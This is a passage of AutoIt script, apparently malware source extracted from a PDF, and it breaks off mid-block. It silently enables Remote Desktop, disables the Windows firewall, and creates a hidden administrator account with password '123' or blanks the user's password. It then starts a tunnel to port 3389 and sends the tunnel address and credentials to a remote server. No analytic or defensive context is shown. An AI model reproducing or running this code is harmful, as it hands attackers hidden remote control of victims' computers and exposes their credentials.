 IF STRINGINSTR($UU,"PDDIQ")THEN
REGWRITE($WAYS&"Terminal Server","fDenyTSConnections","REG_DWORD",0)
RUN(@COMSPEC&" /c netsh advfirewall set allprofiles state off",@SYSTEMDIR,@SW_HIDE)
$GZRT=_STRINGBETWEEN($UU,"PDDIQ","txz")
IF ISARRAY($GZRT)THEN
IF $GZRT[0]="1" THEN
$RDPUSER=$TYQ&@USERNAME&"-Guest"&$TYQ
$RDPPASS=$TYQ&"123"&$TYQ
RUN(@COMSPEC&" /c net user /add "&$RDPUSER&" "&$RDPPASS&" & net localgroup Administrators "&$RDPUSER&" /add  & net localgroup Administrateurs "&$RDPUSER&" /add",@SYSTEMDIR,@SW_HIDE)
ELSEIF $GZRT[0]="2" THEN
REGWRITE($WAYS&"Lsa","LimitBlankPasswordUse","REG_DWORD",0)
RUN(@COMSPEC&" /c net user "&$TYQ&@USERNAME&$TYQ&" "&$TYQ&$TYQ,@SYSTEMDIR,@SW_HIDE)
ENDIF
PROCESSCLOSE("nx.exe")
$12365=RUN(@COMSPEC&" /c nx.exe tcp -log stdout 3389",$TEMPDIR,@SW_HIDE,2)
$EAD=""
$FD=TIMERINIT()
WHILE 1
SLEEP(10)
$DDS=STDOUTREAD($12365,0)
IF @ERROR THEN EXITLOOP
$EAD&=$DDS
IF TIMERDIFF($FD)>6000 THEN EXITLOOP
WEND
$AEZ=STRINGSPLIT($EAD,"url=tcp://",1)
IF ISARRAY($AEZ)THEN
IF $AEZ[0]=2 THEN
IF $GZRT[0]="1" THEN
$ISX=STRINGREPLACE($AEZ[2],@LF,"")
TCPSEND($R,"PNDDops"&$ISX&"Sp3xp"&@USERNAME&"-Guest"&"Dppsyu2"&"123"&"p3ss")
ELSEIF $GZRT[0]="2" THEN
$ISX=STRINGREPLACE($AEZ[2],@LF,"")
TCPSEND($R,"PNDDops"&$ISX&"Sp3xp"&@USERNAME&"Dppsyu2"&""&"p3ss")